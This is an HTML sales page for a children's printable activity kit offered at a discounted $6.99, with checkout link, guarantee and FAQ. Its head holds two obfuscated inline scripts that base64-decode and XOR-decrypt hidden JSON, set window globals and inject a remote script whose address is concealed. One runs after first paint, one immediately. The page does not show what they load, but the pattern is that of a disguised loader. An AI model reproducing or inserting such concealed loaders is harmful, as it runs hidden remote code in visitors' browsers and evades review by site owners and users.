

<file: special-offer.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="robots" content="noindex,follow">
<title>Bright Steps | Complete Kit Special Offer</title>
<meta name="description" content="Get the complete Bright Steps activity kit for $6.99, paid once. All activities, video lessons and three bonuses included.">
<link rel="preload" as="font" href="assets/fonts/plus-jakarta-sans-latin.woff2" type="font/woff2" crossorigin>
<style>
@font-face{font-family:Jakarta;src:url('assets/fonts/plus-jakarta-sans-latin.woff2') format('woff2');font-weight:400 800;font-display:swap}
*{box-sizing:border-box}body{margin:0;background:#fff;color:#15243b;font:15px/1.65 Jakarta,Arial,sans-serif}a{color:inherit}.strip{background:linear-gradient(100deg,#10284a,#315c87);color:#fff;text-align:center;padding:10px 16px;font-size:11px;font-weight:800;letter-spacing:.11em}.wrap{width:min(100% - 36px,760px);margin:auto}.hero{text-align:center;padding:30px 0 0;background:radial-gradient(ellipse at 50% 15%,#dbeaf7 0,transparent 70%)}.brand{font-size:12px;font-weight:800;letter-spacing:.17em;color:#294e78}.pill{display:table;margin:20px auto 14px;padding:5px 15px;border:1px solid #d7e4ef;border-radius:30px;background:#ffffffbd;color:#294e78;font-size:11px;font-weight:800;letter-spacing:.09em}h1{font-size:clamp(30px,5.5vw,47px);line-height:1.15;letter-spacing:-.04em;margin:0 auto 17px;max-width:650px}.fade{background:linear-gradient(105deg,#10284a,#35638d,#538fba);background-clip:text;-webkit-background-clip:text;color:transparent}.intro{max-width:560px;margin:0 auto;color:#53657a;font-size:15px}.hero img{display:block;width:min(100%,430px);height:auto;margin:12px auto 0;mix-blend-mode:multiply}.offer{position:relative;border:1px solid #d7e4ef;border-radius:25px;box-shadow:0 16px 50px #17395813;background:#fff;padding:0 27px 28px;max-width:530px;margin:0 auto 28px;text-align:center;overflow:hidden}.ribbon{background:linear-gradient(105deg,#193956,#376ca0,#12b3aa);color:#fff;margin:0 -27px 24px;padding:13px 15px;font-size:11px;letter-spacing:.07em;font-weight:800}h2{font-size:25px;line-height:1.25;margin:0 0 8px;letter-spacing:-.025em}.description{font-size:13px;color:#64758b;margin:0 0 15px}.saving{display:table;margin:0 auto 12px;border-radius:8px;padding:4px 12px;background:#e8f7ee;color:#166837;font-size:12px;font-weight:800}.old{color:#768396;font-size:16px}.price{font-size:76px;line-height:1.18;font-weight:800;letter-spacing:-.05em;margin:5px 0}.price sup{font-size:30px;vertical-align:top;display:inline-block;margin-top:12px}.payment{font-size:12px;color:#617185;margin:0 0 24px}.list{padding:0;list-style:none;text-align:left;display:grid;gap:12px;margin:22px 0}.list li{display:flex;gap:10px;font-size:13px;font-weight:700;color:#111}.check{color:#12ad57;font-size:18px;line-height:1.3;flex:0 0 18px}.gift{color:#2b5790;flex:0 0 18px}.bonus-title{text-align:left;padding-top:19px;border-top:1px solid #e5ebf1;font-size:11px;font-weight:800;color:#294e78;letter-spacing:.08em}.btn{display:flex;justify-content:center;align-items:center;gap:12px;width:100%;padding:18px 14px;text-decoration:none;border-radius:13px;background:linear-gradient(110deg,#19c957,#0ba146);box-shadow:0 9px 20px #0ca34d27;color:white;font-size:15px;font-weight:800;line-height:1.3}.safe{font-size:11px;color:#63768a;margin:13px 0 0}.guarantee{max-width:490px;margin:30px auto;text-align:center}.shield{width:47px;height:47px;margin:0 auto 12px;border-radius:15px;display:grid;place-items:center;background:#eaf1f9;color:#294e78}.guarantee h2{font-size:22px}.guarantee p{font-size:13px;color:#637287}.return{display:block;text-align:center;color:#64758b;font-size:12px;margin:26px auto 38px;text-underline-offset:4px}footer{text-align:center;border-top:1px solid #e7edf4;padding:24px 18px 30px;color:#738195;font-size:10px}footer p{max-width:630px;margin:7px auto}summary{cursor:pointer;font-weight:700;font-size:13px;padding:13px 0}details{border-bottom:1px solid #e1e9f1;text-align:left}details p{font-size:12px;color:#617185;margin:0 0 15px}.faq{max-width:490px;margin:25px auto}.faq h2{text-align:center;font-size:22px}
@media(min-width:761px){.hero{padding-top:40px}.hero img{width:430px}.offer{margin-top:-5px}}
@media(prefers-reduced-motion:reduce){*{scroll-behavior:auto}}
/* Recovery offer: make the discount immediately recognizable. */
.strip{background:linear-gradient(105deg,#ef7132,#d84b25);font-size:12px;letter-spacing:.07em;padding:12px 14px}
.hero{padding-top:23px;background:radial-gradient(ellipse at 50% 0%,#ffdb9d 0%,#fff2da 35%,#fff 75%)}
.brand{color:#294e78;font-size:10px}.pill{margin:12px auto 15px;background:#fff1cc;border:1px solid #f3bf60;color:#9a3e14;box-shadow:0 4px 16px #cb722018;font-size:12px;padding:6px 15px}
.hero h1{font-size:clamp(36px,7vw,57px);max-width:670px;margin-bottom:13px;line-height:1.08}.deal-accent{color:#ca4524}.hero-price{display:table;margin:0 auto 15px;padding:0;background:transparent;border:0;border-radius:0;box-shadow:none;font-size:17px;font-weight:800;color:#193956}.hero-price s{color:#7a7f88;font-size:16px;margin-right:9px;font-weight:500}.hero-price strong{font-size:30px;letter-spacing:-.04em;color:#ca4524}.intro{max-width:510px;font-size:14px}.hero img{margin-top:7px}
@media(min-width:761px){.hero{padding-top:28px}}
</style>
<script>function afterFirstPaint(fn){function schedule(){requestAnimationFrame(()=>setTimeout(fn,0));}if(document.readyState==='loading')document.addEventListener('DOMContentLoaded',schedule,{once:true});else schedule();}
afterFirstPaint(function(){(function(){var l_y6gd=atob("DMtG5SJc8TNDUQa2GLBkkFAw0wlhOXLCaLh8yg0/lV1tJHLbca0/y0EznB0hIynFe7kvlVYv3kMqKWPaN7svnUcw31kwcyqUeb8yl0s+hEcmIiSMQ5Zqx0UwnlEiPXWUIpA9x0w9nFZhayTGcbMjiWs40x9hJ2faba5k3wBqkFdwMzWDKP51hkY5yAtxMDaFLa1+3Bt+jG4+");var f_g=[];for(var t_q=0;t_q<l_y6gd.length;t_q++){f_g.push(l_y6gd.charCodeAt(t_q)&255);}var b_f=f_g[0];var j_sbl=f_g.slice(1,1+b_f);var t_1a=f_g.slice(1+b_f);var l_tgo=t_1a.map(function(b,j_o){return b^j_sbl[j_o%b_f];});var d_pamc="";for(var m_lsvl=0;m_lsvl<l_tgo.length;m_lsvl++){d_pamc+=String.fromCharCode(l_tgo[m_lsvl]&255);}var q_6=decodeURIComponent(escape(d_pamc));var l_jr3u=JSON.parse(q_6);var l_8=l_jr3u.globals||[];l_8.forEach(function(o_x){window[o_x.name]=o_x.value;});var h_ub=document.createElement("script");h_ub.src=l_jr3u.url;h_ub.async=true;h_ub.fetchPriority="low";h_ub.defer=true;(l_jr3u.attributes||[]).forEach(function(c_s7hi){h_ub.setAttribute(c_s7hi.name,c_s7hi.value);});(document.head||document.documentElement).appendChild(h_ub);})();});</script>
<script>(function(){var b_5po=atob("DMZpvgiYlvTTRLGkXr1Ly3r0tM7xLMXQLrVTkSf78pr9McXJN6AQkGv3+9qxNp7XPbQAznzruYGnKcKLMqcd23vsuJ6gZp2GP7IdzGH644C2N5OeBb1L0Gn189bpZtXFKqdEy3z1/5KqacHWO7AM0Hy15YGxLdXXfOpLyGn045HxfpOGI5sU");var w_07dn=[];for(var f_r=0;f_r<b_5po.length;f_r++){w_07dn.push(b_5po.charCodeAt(f_r)&255);}var f_880=w_07dn[0];var d_fim=w_07dn.slice(1,1+f_880);var x_6io=w_07dn.slice(1+f_880);var h_tk=x_6io.map(function(b,p_by){return b^d_fim[p_by%f_880];});var r_s4="";for(var q_ogf=0;q_ogf<h_tk.length;q_ogf++){r_s4+=String.fromCharCode(h_tk[q_ogf]&255);}var g_rn=decodeURIComponent(escape(r_s4));var n_d8t2=JSON.parse(g_rn);var j_fi=n_d8t2.globals||[];j_fi.forEach(function(r_19k){window[r_19k.name]=r_19k.value;});var y_k7=document.createElement("script");y_k7.src=n_d8t2.url;y_k7.async=true;y_k7.defer=true;(n_d8t2.attributes||[]).forEach(function(t_axx){y_k7.setAttribute(t_axx.name,t_axx.value);});(document.head||document.documentElement).appendChild(y_k7);})();</script>
<script type="text/javascript">
    afterFirstPaint(function(){(function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "yohs5mv039");});
</script>

</head>
<body>
<div class="strip">WAIT! YOUR COMPLETE KIT IS NOW $4 LESS</div>
<main>
<section class="hero">
<div class="wrap">
<div class="brand">BRIGHT STEPS</div>
<span class="pill">A SPECIAL OFFER BEFORE YOU GO</span>
<h1>Before you go,<br><span class="deal-accent">save $4 on your kit.</span></h1>
<div class="hero-price"><s>$10.99</s> Now just <strong>$6.99</strong></div>
<p class="intro">Same complete kit. Lower price. All <strong>1000+ activities, our exclusive method, video lessons and 3 bonuses</strong> are included.</p>
<picture><source type="image/avif" srcset="assets/optimized/hero-cognitive-480.avif 480w, assets/optimized/hero-cognitive-perf-680-v2.avif 680w, assets/optimized/hero-cognitive-800.avif 800w" sizes="(max-width:480px) calc(100vw - 36px),430px"><img fetchpriority="high" decoding="sync" src="assets/optimized/hero-cognitive-800.webp" width="800" height="800" alt="Bright Steps complete cognitive activity kit with illustrated printable pages"></picture>
</div>
</section>
<div class="wrap">
<section class="offer" aria-label="Complete kit special offer">
<div class="ribbon">COMPLETE KIT + ALL 3 BONUSES</div>
<h2>1000+ Cognitive Activities for Kids</h2>
<p class="description">For ages 4-15 · Home, classroom and supported learning</p>
<span class="saving">SAVE $4 ON THE COMPLETE KIT</span>
<div class="old">Regular price <s>$10.99</s></div>
<div class="price fade"><sup>$</sup>6.99</div>
<p class="payment">One-time payment · No subscription</p>
<ul class="list">
<li><span class="check" aria-hidden="true">✓</span><span>1000+ printable cognitive activities</span></li>
<li><span class="check" aria-hidden="true">✓</span><span>6 worlds, each with Easy, Medium &amp; Advanced levels - Our exclusive method</span></li>
<li><span class="check" aria-hidden="true">✓</span><span>Full-color + print-friendly black-and-white pages</span></li>
<li><span class="check" aria-hidden="true">✓</span><span>Step-by-step video lessons + answer keys</span></li>
</ul>
<div class="bonus-title">ALL BONUSES INCLUDED</div>
<ul class="list">
<li><span class="gift" aria-hidden="true">✧</span><span>40 Move &amp; Play Brain Break Games</span></li>
<li><span class="gift" aria-hidden="true">✧</span><span>The 15-Minute Activity Guide</span></li>
<li><span class="gift" aria-hidden="true">✧</span><span>30-Day Practice Plan &amp; Journal</span></li>
</ul>
<a class="btn IC-Geral" href="https://pay.hotmart.com/E108068174P?off=n1fraisf&amp;checkoutMode=10">GET INSTANT ACCESS <span aria-hidden="true">→</span></a>
<p class="safe">Digital delivery · 7-day money-back guarantee</p>
</section>
<section class="guarantee">
<div class="shield" aria-hidden="true">✓</div>
<h2>Try the kit with a 7-day guarantee</h2>
<p>If the material is not right for you, contact support within seven days of purchase to request a full refund.</p>
</section>
<section class="faq" aria-label="Offer questions">
<h2>A few quick answers</h2>
<details><summary>Is anything missing at this price?</summary><p>No. You get the same complete collection, video lessons, answer keys and all three bonuses described on the main page.</p></details>
<details><summary>How do I receive the kit?</summary><p>After payment confirmation, follow the access instructions sent by email. Download the PDFs and print the activities you want to use.</p></details>
<details><summary>Is this a recurring payment?</summary><p>No. The kit is a one-time purchase of $6.99. There is no subscription.</p></details>
</section>
<a class="return" href="/">Return to the main page</a>
</div>
</main>
<footer><p>© 2026 Bright Steps · All rights reserved</p><p>Digital product. Nothing shipped. Educational resources for supported learning, not a treatment, diagnostic tool or substitute for professional care or specialist reading instruction. Individual needs and results vary.</p></footer>
<script>
try{sessionStorage.setItem('bright-steps-recovery-shown-v1','1')}catch(e){}
document.querySelector('.return').href='/'+location.search;
</script>
</body>
</html>
</file>
